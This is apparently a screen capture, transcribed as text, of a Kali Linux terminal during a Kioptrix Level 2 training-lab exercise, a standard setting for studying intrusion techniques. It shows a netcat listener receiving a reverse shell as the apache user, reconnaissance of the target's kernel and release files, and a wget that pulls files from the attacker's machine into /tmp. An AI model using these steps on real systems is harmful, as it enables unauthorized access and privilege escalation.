 Mozilla Firefox (Private ...
[*Untitled 1 - Mousepad]
hackrypt@kali: ~
[hackrypt@kali: ~]
hackrypt@kali:~
File Actions Edit View Help
hackrypt@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.142.168: inverse host lookup failed:
Host name lookup failure
connect to [192.168.142.128] from (UNKNOWN) [
192.168.142.168] 33649
bash: no job control in this shell
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May
2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ whoami
apache
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.142.128/
Waiting for 192.168.142.168...